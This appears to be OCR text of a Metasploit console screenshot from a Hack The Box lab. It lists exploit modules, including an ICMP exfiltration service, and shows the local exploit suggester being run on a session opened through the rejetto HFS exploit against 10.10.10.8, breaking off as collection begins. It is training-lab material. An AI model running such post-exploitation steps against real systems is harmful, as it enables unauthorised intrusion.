 Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/server/icmp_exfil normal ICMP Exfiltration Service
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great Timbuktu PlughNTCommand Named Pipe Buffer Overflow
post/multi/recon/local_exploit_suggester normal Multi Recon Local Exploit Suggester
post/osx/gather/enum_colloquy normal OS X Gather Colloquy Enumeration
msf exploit(rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > set SESSION 1
SESSION => 1
msf post(local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[HTB] 0:openvpn 1:python 2:User- 3:ruby*